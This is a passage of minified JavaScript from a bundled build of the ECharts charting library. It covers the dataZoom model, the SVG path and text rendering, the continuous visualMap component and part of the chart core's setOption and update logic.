n=this.settledOption;u([["start","startValue"],["end","endValue"]],(function(t,i){"value"===this._rangePropMode[i]&&(e[t[0]]=n[t[0]]=null)}),this),this.textStyleModel=this.getModel("textStyle"),this._resetTarget(),this._giveAxisProxies()},_giveAxisProxies:function(){var t=this._axisProxies;this.eachTargetAxis((function(e,n,i,r){var a=this.dependentModels[e.axis][n],o=a.__dzAxisProxy||(a.__dzAxisProxy=new l(e.name,n,this,r));t[e.name+"_"+n]=o}),this)},_resetTarget:function(){var t=this.option,e=this._judgeAutoMode();c((function(e){var n=e.axisIndex;t[n]=o.normalizeToArray(t[n])}),this),"axisIndex"===e?this._autoSetAxisIndex():"orient"===e&&this._autoSetOrient()},_judgeAutoMode:function(){var t=this.option,e=!1;c((function(n){null!=t[n.axisIndex]&&(e=!0)}),this);var n=t.orient;return null==n&&e?"orient":e?void 0:(null==n&&(t.orient="horizontal"),"axisIndex")},_autoSetAxisIndex:function(){var t=!0,e=this.get("orient",!0),n=this.option,i=this.dependentModels;if(t){var a="vertical"===e?"y":"x";i[a+"Axis"].length?(n[a+"AxisIndex"]=[0],t=!1):u(i.singleAxis,(function(i){t&&i.get("orient",!0)===e&&(n.singleAxisIndex=[i.componentIndex],t=!1)}))}t&&c((function(e){if(t){var i=[],r=this.dependentModels[e.axis];if(r.length&&!i.length)for(var a=0,o=r.length;a<o;a++)"category"===r[a].get("type")&&i.push(a);n[e.axisIndex]=i,i.length&&(t=!1)}}),this),t&&this.ecModel.eachSeries((function(t){this._isSeriesHasAllAxesTypeOf(t,"value")&&c((function(e){var i=n[e.axisIndex],a=t.get(e.axisIndex),o=t.get(e.axisId),s=t.ecModel.queryComponents({mainType:e.axis,index:a,id:o})[0];r.indexOf(i,a=s.componentIndex)<0&&i.push(a)}))}),this)},_autoSetOrient:function(){var t;this.eachTargetAxis((function(e){!t&&(t=e.name)}),this),this.option.orient="y"===t?"vertical":"horizontal"},_isSeriesHasAllAxesTypeOf:function(t,e){var n=!0;return c((function(i){var r=t.get(i.axisIndex),a=this.dependentModels[i.axis][r];a&&a.get("type")===e||(n=!1)}),this),n},_setDefaultThrottle:function(t){if(t.hasOwnProperty("throttle")&&(this._autoThrottle=!1),this._autoThrottle){var e=this.ecModel.option;this.option.throttle=e.animation&&e.animationDurationUpdate>0?100:20}},getFirstTargetAxisModel:function(){var t;return c((function(e){if(null==t){var n=this.get(e.axisIndex);n.length&&(t=this.dependentModels[e.axis][n[0]])}}),this),t},eachTargetAxis:function(t,e){var n=this.ecModel;c((function(i){u(this.get(i.axisIndex),(function(r){t.call(e,i,r,this,n)}),this)}),this)},getAxisProxy:function(t,e){return this._axisProxies[t+"_"+e]},getAxisModel:function(t,e){var n=this.getAxisProxy(t,e);return n&&n.getAxisModel()},setRawRange:function(t){var e=this.option,n=this.settledOption;u([["start","startValue"],["end","endValue"]],(function(i){null==t[i[0]]&&null==t[i[1]]||(e[i[0]]=n[i[0]]=t[i[0]],e[i[1]]=n[i[1]]=t[i[1]])}),this),p(this,t)},setCalculatedRange:function(t){var e=this.option;u(["start","startValue","end","endValue"],(function(n){e[n]=t[n]}))},getPercentRange:function(){var t=this.findRepresentativeAxisProxy();if(t)return t.getDataPercentWindow()},getValueRange:function(t,e){if(null!=t||null!=e)return this.getAxisProxy(t,e).getDataValueWindow();var n=this.findRepresentativeAxisProxy();return n?n.getDataValueWindow():void 0},findRepresentativeAxisProxy:function(t){if(t)return t.__dzAxisProxy;var e=this._axisProxies;for(var n in e)if(e.hasOwnProperty(n)&&e[n].hostedBy(this))return e[n];for(var n in e)if(e.hasOwnProperty(n)&&!e[n].hostedBy(this))return e[n]},getRangePropMode:function(){return this._rangePropMode.slice()}});function d(t){var e={};return u(["start","end","startValue","endValue","throttle"],(function(n){t.hasOwnProperty(n)&&(e[n]=t[n])})),e}function p(t,e){var n=t._rangePropMode,i=t.get("rangeMode");u([["start","startValue"],["end","endValue"]],(function(t,r){var a=null!=e[t[0]],o=null!=e[t[1]];a&&!o?n[r]="percent":!a&&o?n[r]="value":i?n[r]=i[r]:a&&(n[r]="percent")}))}t.exports=h},P47w:function(t,e,n){var i=n("hydK").createElement,r=n("IMiH"),a=n("mFDi"),o=n("Fofx"),s=n("6GrX"),l=n("pzxd"),u=n("dqUG"),c=r.CMD,h=Array.prototype.join,d=Math.round,p=Math.sin,f=Math.cos,g=Math.PI,m=2*Math.PI,v=180/g;function y(t){return d(1e4*t)/1e4}function x(t){return t<1e-4&&t>-1e-4}function _(t,e){e&&b(t,"transform","matrix("+h.call(e,",")+")")}function b(t,e,n){(!n||"linear"!==n.type&&"radial"!==n.type)&&t.setAttribute(e,n)}function w(t,e,n,i){if(function(t,e){var n=e?t.textFill:t.fill;return null!=n&&"none"!==n}(e,n)){var r=n?e.textFill:e.fill;b(t,"fill",r="transparent"===r?"none":r),b(t,"fill-opacity",null!=e.fillOpacity?e.fillOpacity*e.opacity:e.opacity)}else b(t,"fill","none");if(function(t,e){var n=e?t.textStroke:t.stroke;return null!=n&&"none"!==n}(e,n)){var a=n?e.textStroke:e.stroke;b(t,"stroke",a="transparent"===a?"none":a),b(t,"stroke-width",(n?e.textStrokeWidth:e.lineWidth)/(!n&&e.strokeNoScale?i.getLineScale():1)),b(t,"paint-order",n?"stroke":"fill"),b(t,"stroke-opacity",null!=e.strokeOpacity?e.strokeOpacity:e.opacity),e.lineDash?(b(t,"stroke-dasharray",e.lineDash.join(",")),b(t,"stroke-dashoffset",d(e.lineDashOffset||0))):b(t,"stroke-dasharray",""),e.lineCap&&b(t,"stroke-linecap",e.lineCap),e.lineJoin&&b(t,"stroke-linejoin",e.lineJoin),e.miterLimit&&b(t,"stroke-miterlimit",e.miterLimit)}else b(t,"stroke","none")}var S={brush:function(t){var e=t.style,n=t.__svgEl;n||(n=i("path"),t.__svgEl=n),t.path||t.createPathProxy();var r=t.path;if(t.__dirtyPath){r.beginPath(),r.subPixelOptimize=!1,t.buildPath(r,t.shape),t.__dirtyPath=!1;var a=function(t){for(var e=[],n=t.data,i=t.len(),r=0;r<i;){var a="",o=0;switch(n[r++]){case c.M:a="M",o=2;break;case c.L:a="L",o=2;break;case c.Q:a="Q",o=4;break;case c.C:a="C",o=6;break;case c.A:var s=n[r++],l=n[r++],u=n[r++],h=n[r++],_=n[r++],b=n[r++],w=n[r++],S=n[r++],M=Math.abs(b),I=x(M-m)||(S?b>=m:-b>=m),T=b>0?b%m:b%m+m,A=!1;A=!!I||!x(M)&&T>=g==!!S;var C=y(s+u*f(_)),D=y(l+h*p(_));I&&(b=S?m-1e-4:1e-4-m,A=!0,9===r&&e.push("M",C,D));var L=y(s+u*f(_+b)),P=y(l+h*p(_+b));e.push("A",y(u),y(h),d(w*v),+A,+S,L,P);break;case c.Z:a="Z";break;case c.R:L=y(n[r++]),P=y(n[r++]);var k=y(n[r++]),O=y(n[r++]);e.push("M",L,P,"L",L+k,P,"L",L+k,P+O,"L",L,P+O,"L",L,P)}a&&e.push(a);for(var E=0;E<o;E++)e.push(y(n[r++]))}return e.join(" ")}(r);a.indexOf("NaN")<0&&b(n,"d",a)}w(n,e,!1,t),_(n,t.transform),null!=e.text?L(t,t.getBoundingRect()):k(t)}},M={brush:function(t){var e=t.style,n=e.image;if(n instanceof HTMLImageElement&&(n=n.src),n){var r=e.x||0,a=e.y||0,o=e.width,s=e.height,l=t.__svgEl;l||(l=i("image"),t.__svgEl=l),n!==t.__imageSrc&&(function(t,e,n){t.setAttributeNS("http://www.w3.org/1999/xlink","href",n)}(l,0,n),t.__imageSrc=n),b(l,"width",o),b(l,"height",s),b(l,"x",r),b(l,"y",a),_(l,t.transform),null!=e.text?L(t,t.getBoundingRect()):k(t)}}},I={},T=new a,A={},C=[],D={left:"start",right:"end",center:"middle",middle:"middle"},L=function(t,e){var n=t.style,r=t.transform,a=t instanceof u||n.transformText;t.__dirty&&l.normalizeTextStyle(n,!0);var c=n.text;if(null!=c&&(c+=""),l.needDrawText(c,n)){null==c&&(c=""),!a&&r&&(T.copy(e),T.applyTransform(r),e=T);var h=t.__textSvgEl;h||(h=i("text"),t.__textSvgEl=h);var d=h.style,p=n.font||s.DEFAULT_FONT,f=h.__computedFont;p!==h.__styleFont&&(d.font=h.__styleFont=p,f=h.__computedFont=d.font);var g=n.textPadding,m=t.__textCotentBlock;m&&!t.__dirtyText||(m=t.__textCotentBlock=s.parsePlainText(c,f,g,n.textLineHeight,n.truncate));var v=m.outerHeight,y=m.lineHeight;l.getBoxPosition(A,t,n,e);var x=A.baseX,b=A.baseY,S=A.textAlign||"left",M=A.textVerticalAlign;!function(t,e,n,i,r,a,s){o.identity(C),e&&n&&o.copy(C,n);var l=i.textRotation;if(r&&l){var u=i.textOrigin;"center"===u?(a=r.width/2+r.x,s=r.height/2+r.y):u&&(a=u[0]+r.x,s=u[1]+r.y),C[4]-=a,C[5]-=s,o.rotate(C,C,l),C[4]+=a,C[5]+=s}_(t,C)}(h,a,r,n,e,x,b);var I=x,D=s.adjustTextY(b,v,M);g&&(I=function(t,e,n){return"right"===e?t-n[1]:"center"===e?t+n[3]/2-n[1]/2:t+n[3]}(x,S,g),D+=g[0]),D+=y/2,w(h,n,!0,t);var L=m.canCacheByTextString,k=t.__tspanList||(t.__tspanList=[]),O=k.length;if(L&&t.__canCacheByTextString&&t.__text===c){if(t.__dirtyText&&O)for(var E=0;E<O;++E)P(k[E],S,I,D+E*y)}else{t.__text=c,t.__canCacheByTextString=L;var N=m.lines,R=N.length;for(E=0;E<R;E++){var z=k[E],B=N[E];z?z.__zrText!==B&&(z.innerHTML="",z.appendChild(document.createTextNode(B))):(z=k[E]=i("tspan"),h.appendChild(z),z.appendChild(document.createTextNode(B))),P(z,S,I,D+E*y)}if(O>R){for(;E<O;E++)h.removeChild(k[E]);k.length=R}}}};function P(t,e,n,i){b(t,"dominant-baseline","middle"),b(t,"text-anchor",D[e]),b(t,"x",n),b(t,"y",i)}function k(t){t&&t.__textSvgEl&&(t.__textSvgEl.parentNode&&t.__textSvgEl.parentNode.removeChild(t.__textSvgEl),t.__textSvgEl=null,t.__tspanList=[],t.__text=null)}I.drawRectText=L,I.brush=function(t){null!=t.style.text?L(t,!1):k(t)},e.path=S,e.image=M,e.text=I},PNag:function(t,e,n){var i=n("bYtY"),r=n("SKnc"),a=n("YH21"),o=n("crZl"),s=n("IwbS"),l=n("OELB"),u=n("72pK"),c=n("y7Aq"),h=n("4NO4"),d=l.linearMap,p=i.each,f=Math.min,g=Math.max,m=o.extend({type:"visualMap.continuous",init:function(){m.superApply(this,"init",arguments),this._shapes={},this._dataInterval=[],this._handleEnds=[],this._hoverLinkDataIndices=[]},doRender:function(t,e,n,i){i&&"selectDataRange"===i.type&&i.from===this.uid||this._buildView()},_buildView:function(){this.group.removeAll();var t=this.visualMapModel,e=this.group;this._orient=t.get("orient"),this._useHandle=t.get("calculable"),this._resetInterval(),this._renderBar(e);var n=t.get("text");this._renderEndsText(e,n,0),this._renderEndsText(e,n,1),this._updateView(!0),this.renderBackground(e),this._updateView(),this._enableHoverLinkToSeries(),this._enableHoverLinkFromSeries(),this.positionGroup(e)},_renderEndsText:function(t,e,n){if(e){var i=e[1-n];i=null!=i?i+"":"";var r=this.visualMapModel,a=r.get("textGap"),o=r.itemSize,l=this._shapes.barGroup,u=this._applyTransform([o[0]/2,0===n?-a:o[1]+a],l),c=this._applyTransform(0===n?"bottom":"top",l),h=this._orient,d=this.visualMapModel.textStyleModel;this.group.add(new s.Text({style:{x:u[0],y:u[1],textVerticalAlign:"horizontal"===h?"middle":c,textAlign:"horizontal"===h?c:"center",text:i,textFont:d.getFont(),textFill:d.getTextColor()}}))}},_renderBar:function(t){var e=this.visualMapModel,n=this._shapes,r=e.itemSize,a=this._orient,o=this._useHandle,s=c.getItemAlign(e,this.api,r),l=n.barGroup=this._createBarGroup(s);l.add(n.outOfRange=v()),l.add(n.inRange=v(null,o?x(this._orient):null,i.bind(this._dragHandle,this,"all",!1),i.bind(this._dragHandle,this,"all",!0)));var u=e.textStyleModel.getTextRect("\u56fd"),h=g(u.width,u.height);o&&(n.handleThumbs=[],n.handleLabels=[],n.handleLabelPoints=[],this._createHandle(l,0,r,h,a,s),this._createHandle(l,1,r,h,a,s)),this._createIndicator(l,r,h,a),t.add(l)},_createHandle:function(t,e,n,r,o){var l=i.bind(this._dragHandle,this,e,!1),u=i.bind(this._dragHandle,this,e,!0),c=v(function(t,e){return 0===t?[[0,0],[e,0],[e,-e]]:[[0,0],[e,0],[e,e]]}(e,r),x(this._orient),l,u);c.position[0]=n[0],t.add(c);var h=this.visualMapModel.textStyleModel,d=new s.Text({draggable:!0,drift:l,onmousemove:function(t){a.stop(t.event)},ondragend:u,style:{x:0,y:0,text:"",textFont:h.getFont(),textFill:h.getTextColor()}});this.group.add(d);var p=["horizontal"===o?r/2:1.5*r,"horizontal"===o?0===e?-1.5*r:1.5*r:0===e?-r/2:r/2],f=this._shapes;f.handleThumbs[e]=c,f.handleLabelPoints[e]=p,f.handleLabels[e]=d},_createIndicator:function(t,e,n,i){var r=v([[0,0]],"move");r.position[0]=e[0],r.attr({invisible:!0,silent:!0}),t.add(r);var a=this.visualMapModel.textStyleModel,o=new s.Text({silent:!0,invisible:!0,style:{x:0,y:0,text:"",textFont:a.getFont(),textFill:a.getTextColor()}});this.group.add(o);var l=["horizontal"===i?n/2:9,0],u=this._shapes;u.indicator=r,u.indicatorLabel=o,u.indicatorLabelPoint=l},_dragHandle:function(t,e,n,i){if(this._useHandle){if(this._dragging=!e,!e){var r=this._applyTransform([n,i],this._shapes.barGroup,!0);this._updateInterval(t,r[1]),this._updateView()}e===!this.visualMapModel.get("realtime")&&this.api.dispatchAction({type:"selectDataRange",from:this.uid,visualMapId:this.visualMapModel.id,selected:this._dataInterval.slice()}),e?!this._hovering&&this._clearHoverLinkToSeries():y(this.visualMapModel)&&this._doHoverLinkToSeries(this._handleEnds[t],!1)}},_resetInterval:function(){var t=this.visualMapModel,e=this._dataInterval=t.getSelected(),n=t.getExtent(),i=[0,t.itemSize[1]];this._handleEnds=[d(e[0],n,i,!0),d(e[1],n,i,!0)]},_updateInterval:function(t,e){var n=this.visualMapModel,i=this._handleEnds,r=[0,n.itemSize[1]];u(e=e||0,i,r,t,0);var a=n.getExtent();this._dataInterval=[d(i[0],r,a,!0),d(i[1],r,a,!0)]},_updateView:function(t){var e=this.visualMapModel,n=e.getExtent(),i=this._shapes,r=[0,e.itemSize[1]],a=t?r:this._handleEnds,o=this._createBarVisual(this._dataInterval,n,a,"inRange"),s=this._createBarVisual(n,n,r,"outOfRange");i.inRange.setStyle({fill:o.barColor,opacity:o.opacity}).setShape("points",o.barPoints),i.outOfRange.setStyle({fill:s.barColor,opacity:s.opacity}).setShape("points",s.barPoints),this._updateHandle(a,o)},_createBarVisual:function(t,e,n,i){var a={forceState:i,convertOpacityToAlpha:!0},o=this._makeColorGradient(t,a),s=[this.getControllerVisual(t[0],"symbolSize",a),this.getControllerVisual(t[1],"symbolSize",a)],l=this._createBarPoints(n,s);return{barColor:new r(0,0,0,1,o),barPoints:l,handlesColor:[o[0].color,o[o.length-1].color]}},_makeColorGradient:function(t,e){var n=[],i=(t[1]-t[0])/100;n.push({color:this.getControllerVisual(t[0],"color",e),offset:0});for(var r=1;r<100;r++){var a=t[0]+i*r;if(a>t[1])break;n.push({color:this.getControllerVisual(a,"color",e),offset:r/100})}return n.push({color:this.getControllerVisual(t[1],"color",e),offset:1}),n},_createBarPoints:function(t,e){var n=this.visualMapModel.itemSize;return[[n[0]-e[0],t[0]],[n[0],t[0]],[n[0],t[1]],[n[0]-e[1],t[1]]]},_createBarGroup:function(t){var e=this._orient,n=this.visualMapModel.get("inverse");return new s.Group("horizontal"!==e||n?"horizontal"===e&&n?{scale:"bottom"===t?[-1,1]:[1,1],rotation:-Math.PI/2}:"vertical"!==e||n?{scale:"left"===t?[1,1]:[-1,1]}:{scale:"left"===t?[1,-1]:[-1,-1]}:{scale:"bottom"===t?[1,1]:[-1,1],rotation:Math.PI/2})},_updateHandle:function(t,e){if(this._useHandle){var n=this._shapes,i=this.visualMapModel,r=n.handleThumbs,a=n.handleLabels;p([0,1],(function(o){var l=r[o];l.setStyle("fill",e.handlesColor[o]),l.position[1]=t[o];var u=s.applyTransform(n.handleLabelPoints[o],s.getTransform(l,this.group));a[o].setStyle({x:u[0],y:u[1],text:i.formatValueText(this._dataInterval[o]),textVerticalAlign:"middle",textAlign:this._applyTransform("horizontal"===this._orient?0===o?"bottom":"top":"left",n.barGroup)})}),this)}},_showIndicator:function(t,e,n,i){var r=this.visualMapModel,a=r.getExtent(),o=r.itemSize,l=d(t,a,[0,o[1]],!0),u=this._shapes,c=u.indicator;if(c){c.position[1]=l,c.attr("invisible",!1),c.setShape("points",function(t,e,n,i){return t?[[0,-f(e,g(n,0))],[6,0],[0,f(e,g(i-n,0))]]:[[0,0],[5,-5],[5,5]]}(!!n,i,l,o[1]));var h=this.getControllerVisual(t,"color",{convertOpacityToAlpha:!0});c.setStyle("fill",h);var p=s.applyTransform(u.indicatorLabelPoint,s.getTransform(c,this.group)),m=u.indicatorLabel;m.attr("invisible",!1);var v=this._applyTransform("left",u.barGroup),y=this._orient;m.setStyle({text:(n||"")+r.formatValueText(e),textVerticalAlign:"horizontal"===y?v:"middle",textAlign:"horizontal"===y?"center":v,x:p[0],y:p[1]})}},_enableHoverLinkToSeries:function(){var t=this;this._shapes.barGroup.on("mousemove",(function(e){if(t._hovering=!0,!t._dragging){var n=t.visualMapModel.itemSize,i=t._applyTransform([e.offsetX,e.offsetY],t._shapes.barGroup,!0,!0);i[1]=f(g(0,i[1]),n[1]),t._doHoverLinkToSeries(i[1],0<=i[0]&&i[0]<=n[0])}})).on("mouseout",(function(){t._hovering=!1,!t._dragging&&t._clearHoverLinkToSeries()}))},_enableHoverLinkFromSeries:function(){var t=this.api.getZr();this.visualMapModel.option.hoverLink?(t.on("mouseover",this._hoverLinkFromSeriesMouseOver,this),t.on("mouseout",this._hideIndicator,this)):this._clearHoverLinkFromSeries()},_doHoverLinkToSeries:function(t,e){var n=this.visualMapModel;if(n.option.hoverLink){var i=[0,n.itemSize[1]],r=n.getExtent();t=f(g(i[0],t),i[1]);var a=function(t,e,n){var i=6,r=t.get("hoverLinkDataSize");return r&&(i=d(r,e,n,!0)/2),i}(n,r,i),o=[t-a,t+a],s=d(t,i,r,!0),l=[d(o[0],i,r,!0),d(o[1],i,r,!0)];o[0]<i[0]&&(l[0]=-1/0),o[1]>i[1]&&(l[1]=1/0),e&&(l[0]===-1/0?this._showIndicator(s,l[1],"< ",a):l[1]===1/0?this._showIndicator(s,l[0],"> ",a):this._showIndicator(s,s,"\u2248 ",a));var u=this._hoverLinkDataIndices,p=[];(e||y(n))&&(p=this._hoverLinkDataIndices=n.findTargetDataIndices(l));var m=h.compressBatches(u,p);this._dispatchHighDown("downplay",c.makeHighDownBatch(m[0],n)),this._dispatchHighDown("highlight",c.makeHighDownBatch(m[1],n))}},_hoverLinkFromSeriesMouseOver:function(t){var e=t.target,n=this.visualMapModel;if(e&&null!=e.dataIndex){var i=this.ecModel.getSeriesByIndex(e.seriesIndex);if(n.isTargetSeries(i)){var r=i.getData(e.dataType),a=r.get(n.getDataDimension(r),e.dataIndex,!0);isNaN(a)||this._showIndicator(a,a)}}},_hideIndicator:function(){var t=this._shapes;t.indicator&&t.indicator.attr("invisible",!0),t.indicatorLabel&&t.indicatorLabel.attr("invisible",!0)},_clearHoverLinkToSeries:function(){this._hideIndicator();var t=this._hoverLinkDataIndices;this._dispatchHighDown("downplay",c.makeHighDownBatch(t,this.visualMapModel)),t.length=0},_clearHoverLinkFromSeries:function(){this._hideIndicator();var t=this.api.getZr();t.off("mouseover",this._hoverLinkFromSeriesMouseOver),t.off("mouseout",this._hideIndicator)},_applyTransform:function(t,e,n,r){var a=s.getTransform(e,r?null:this.group);return s[i.isArray(t)?"applyTransform":"transformDirection"](t,a,n)},_dispatchHighDown:function(t,e){e&&e.length&&this.api.dispatchAction({type:t,batch:e})},dispose:function(){this._clearHoverLinkFromSeries(),this._clearHoverLinkToSeries()},remove:function(){this._clearHoverLinkFromSeries(),this._clearHoverLinkToSeries()}});function v(t,e,n,i){return new s.Polygon({shape:{points:t},draggable:!!n,cursor:e,drift:n,onmousemove:function(t){a.stop(t.event)},ondragend:i})}function y(t){var e=t.get("hoverLinkOnHandle");return!!(null==e?t.get("realtime"):e)}function x(t){return"vertical"===t?"ns-resize":"ew-resize"}t.exports=m},ProS:function(t,e,n){n("Tghj");var i=n("aX58"),r=n("bYtY"),a=n("Qe9p"),o=n("ItGF"),s=n("BPZU"),l=n("H6uX"),u=n("fmMI"),c=n("hD7B"),h=n("IDmD"),d=n("ypgQ"),p=n("+wW9"),f=n("0V0F"),g=n("bLfw"),m=n("T4UG"),v=n("sS/r"),y=n("6Ic6"),x=n("IwbS"),_=n("4NO4"),b=n("iLNv").throttle,w=n("/WM3"),S=n("uAnK"),M=n("mYwL"),I=n("af/B"),T=n("xTNl"),A=n("8hn6");n("A1Ka");var C=n("7DRL"),D=r.assert,L=r.each,P=r.isFunction,k=r.isObject,O=g.parseClassType,E="__flagInMainProcess",N=/^[a-zA-Z0-9_]+$/;function R(t,e){return function(n,i,r){!e&&this._disposed||(n=n&&n.toLowerCase(),l.prototype[t].call(this,n,i,r))}}function z(){l.call(this)}function B(t,e,n){n=n||{},"string"==typeof e&&(e=lt[e]),this._dom=t;var a=this._zr=i.init(t,{renderer:n.renderer||"canvas",devicePixelRatio:n.devicePixelRatio,width:n.width,height:n.height});this._throttledZrFlush=b(r.bind(a.flush,a),17),(e=r.clone(e))&&p(e,!0),this._theme=e,this._chartsViews=[],this._chartsMap={},this._componentsViews=[],this._componentsMap={},this._coordSysMgr=new h;var o,u,d=this._api=(u=(o=this)._coordSysMgr,r.extend(new c(o),{getCoordinateSystems:r.bind(u.getCoordinateSystems,u),getComponentByElement:function(t){for(;t;){var e=t.__ecComponentInfo;if(null!=e)return o._model.getComponent(e.mainType,e.index);t=t.parent}}}));function f(t,e){return t.__prio-e.__prio}s(st,f),s(rt,f),this._scheduler=new I(this,d,rt,st),l.call(this,this._ecEventProcessor=new et),this._messageCenter=new z,this._initEvents(),this.resize=r.bind(this.resize,this),this._pendingActions=[],a.animation.on("frame",this._onframe,this),function(t,e){t.on("rendered",(function(){e.trigger("rendered"),!t.animation.isFinished()||e.__optionUpdated||e._scheduler.unfinished||e._pendingActions.length||e.trigger("finished")}))}(a,this),r.setAsPrimitive(this)}z.prototype.on=R("on",!0),z.prototype.off=R("off",!0),z.prototype.one=R("one",!0),r.mixin(z,l);var V=B.prototype;function Y(t,e,n){if(!this._disposed){var i,r=this._model,a=this._coordSysMgr.getCoordinateSystems();e=_.parseFinder(r,e);for(var o=0;o<a.length;o++){var s=a[o];if(s[t]&&null!=(i=s[t](r,e,n)))return i}}}V._onframe=function(){if(!this._disposed){var t=this._scheduler;if(this.__optionUpdated){var e=this.__optionUpdated.silent;this[E]=!0,F(this),G.update.call(this),this[E]=!1,this.__optionUpdated=!1,j.call(this,e),Z.call(this,e)}else if(t.unfinished){var n=1,i=this._model;t.unfinished=!1;do{var r=+new Date;t.performSeriesTasks(i),t.performDataProcessorTasks(i),W(this,i),t.performVisualTasks(i),Q(this,this._model,0,"remain"),n-=+new Date-r}while(n>0&&t.unfinished);t.unfinished||this._zr.flush()}}},V.getDom=function(){return this._dom},V.getZr=function(){return this._zr},V.setOption=function(t,e,n){if(!this._disposed){var i;if(k(e)&&(n=e.lazyUpdate,i=e.silent,e=e.notMerge),this[E]=!0,!this._model||e){var r=new d(this._api),a=this._theme,o=this._model=new u;o.scheduler=this._scheduler,o.init(null,null,a,r)}this._model.setOption(t,at),n?(this.__optionUpdated={silent:i},this[E]=!1):(F(this),G.update.call(this),this._zr.flush(),this.__optionUpdated=!1,this[E]=!1,j.call(this,i),Z.call(this,i))}},V.setTheme=function(){console.error("ECharts#setTheme() is DEPRECATED in ECharts 3.0")},V.getModel=function(){return this._model},V.getOption=function(){return this._model&&this._model.getOption()},V.getWidth=function(){return this._zr.getWidth()},V.getHeight=function(){return this._zr.getHeight()},V.getDevicePixelRatio=function(){return this._zr.painter.dpr||window.devicePixelRatio||1},V.getRenderedCanvas=function(t){if(o.canvasSupported)return(t=t||{}).pixelRatio=t.pixelRatio||1,t.backgroundColor=t.backgroundColor||this._model.get("backgroundColor"),this._zr.painter.getRenderedCanvas(t)},V.getSvgDataURL=function(){if(o.svgSupported){var t=this._zr,e=t.storage.getDisplayList();return r.each(e,(function(t){t.stopAnimation(!0)})),t.painter.toDataURL()}},V.getDataURL=function(t){if(!this._disposed){var e=this._model,n=[],i=this;L((t=t||{}).excludeComponents,(function(t){e.eachComponent({mainType:t},(function(t){var e=i._componentsMap[t.__viewId];e.group.ignore||(n.push(e),e.group.ignore=!0)}))}));var r="svg"===this._zr.painter.getType()?this.getSvgDataURL():this.getRenderedCanvas(t).toDataURL("image/"+(t&&t.type||"png"));return L(n,(function(t){t.group.ignore=!1})),r}},V.getConnectedDataURL=function(t){if(!this._disposed&&o.canvasSupported){var e="svg"===t.type,n=this.group,a=Math.min,s=Math.max;if(ht[n]){var l=1/0,u=1/0,c=-1/0,h=-1/0,d=[],p=t&&t.pixelRatio||1;r.each(ct,(function(i,o){if(i.group===n){var p=e?i.getZr().painter.getSvgDom().innerHTML:i.getRenderedCanvas(r.clone(t)),f=i.getDom().getBoundingClientRect();l=a(f.left,l),u=a(f.top,u),c=s(f.right,c),h=s(f.bottom,h),d.push({dom:p,left:f.left,top:f.top})}}));var f=(c*=p)-(l*=p),g=(h*=p)-(u*=p),m=r.createCanvas(),v=i.init(m,{renderer:e?"svg":"canvas"});if(v.resize({width:f,height:g}),e){var y="";return L(d,(function(t){y+='<g transform="translate('+(t.left-l)+","+(t.top-u)+')">'+t.dom+"</g>"})),v.painter.getSvgRoot().innerHTML=y,t.connectedBackgroundColor&&v.painter.setBackgroundColor(t.connectedBackgroundColor),v.refreshImmediately(),v.painter.toDataURL()}return t.connectedBackgroundColor&&v.add(new x.Rect({shape:{x:0,y:0,width:f,height:g},style:{fill:t.connectedBackgroundColor}})),L(d,(function(t){var e=new x.Image({style:{x:t.left*p-l,y:t.top*p-u,image:t.dom}});v.add(e)})),v.refreshImmediately(),m.toDataURL("image/"+(t&&t.type||"png"))}return this.getDataURL(t)}},V.convertToPixel=r.curry(Y,"convertToPixel"),V.convertFromPixel=r.curry(Y,"convertFromPixel"),V.containPixel=function(t,e){var n;if(!this._disposed)return t=_.parseFinder(this._model,t),r.each(t,(function(t,i){i.indexOf("Models")>=0&&r.each(t,(function(t){var r=t.coordinateSystem;if(r&&r.containPoint)n|=!!r.containPoint(e);else if("seriesModels"===i){var a=this._chartsMap[t.__viewId];a&&a.containPoint&&(n|=a.containPoint(e,t))}}),this)}),this),!!n},V.getVisual=function(t,e){var n=(t=_.parseFinder(this._model,t,{defaultMainType:"series"})).seriesModel.getData(),i=t.hasOwnProperty("dataIndexInside")?t.dataIndexInside:t.hasOwnProperty("dataIndex")?n.indexOfRawIndex(t.dataIndex):null;return null!=i?n.getItemVisual(i,e):n.getVisual(e)},V.getViewOfComponentModel=function(t){return this._componentsMap[t.__viewId]},V.getViewOfSeriesModel=function(t){return this._chartsMap[t.__viewId]};var G={prepareAndUpdate:function(t){F(this),G.update.call(this,t)},update:function(t){var e=this._model,n=this._api,i=this._zr,r=this._coordSysMgr,s=this._scheduler;if(e){s.restoreData(e,t),s.performSeriesTasks(e),r.create(e,n),s.performDataProcessorTasks(e,t),W(this,e),r.update(e,n),q(e),s.performVisualTasks(e,t),K(this,e,n,t);var l=e.get("backgroundColor")||"transparent";if(o.canvasSupported)i.setBackgroundColor(l);else{var u=a.parse(l);l=a.stringify(u,"rgb"),0===u[3]&&(l="transparent")}J(e,n)}},updateTransform:function(t){var e=this._model,n=this,i=this._api;if(e){var a=[];e.eachComponent((function(r,o){var s=n.getViewOfComponentModel(o);if(s&&s.__alive)if(s.updateTransform){var l=s.updateTransform(o,e,i,t);l&&l.update&&a.push(s)}else a.push(s)}));var o=r.createHashMap();e.eachSeries((function(r){var a=n._chartsMap[r.__viewId];if(a.updateTransform){var s=a.updateTransform(r,e,i,t);s&&s.update&&o.set(r.uid,1)}else o.set(r.uid,1)})),q(e),this._scheduler.performVisualTasks(e,t,{setDirty:!0,dirtyMap:o}),Q(n,e,0,t,o),J(e,this._api)}},updateView:function(t){var e=this._model;e&&(y.markUpdateMethod(t,"updateView"),q(e),this._scheduler.performVisualTasks(e,t,{setDirty:!0}),K(this,this._model,this._api,t),J(e,this._api))},updateVisual:function(t){G.update.call(this,t)},updateLayout:function(t){G.update.call(this,t)}};function F(t){var e=t._model,n=t._scheduler;n.restorePipelines(e),n.prepareStageTasks(),X(t,"component",e,n),X(t,"chart",e,n),n.plan()}function H(t,e,n,i,a){var o=t._model;if(i){var s={};s[i+"Id"]=n[i+"Id"],s[i+"Index"]=n[i+"Index"],s[i+"Name"]=n[i+"Name"];var l={mainType:i,query:s};a&&(l.subType=a);var u=n.excludeSeriesId;null!=u&&(u=r.createHashMap(_.normalizeToArray(u))),o&&o.eachComponent(l,(function(e){u&&null!=u.get(e.id)||c(t["series"===i?"_chartsMap":"_componentsMap"][e.__viewId])}),t)}else L(t._componentsViews.concat(t._chartsViews),c);function c(i){i&&i.__alive&&i[e]&&i[e](i.__model,o,t._api,n)}}function W(t,e){var n=t._chartsMap,i=t._scheduler;e.eachSeries((function(t){i.updateStreamModes(t,n[t.__viewId])}))}function U(t,e){var 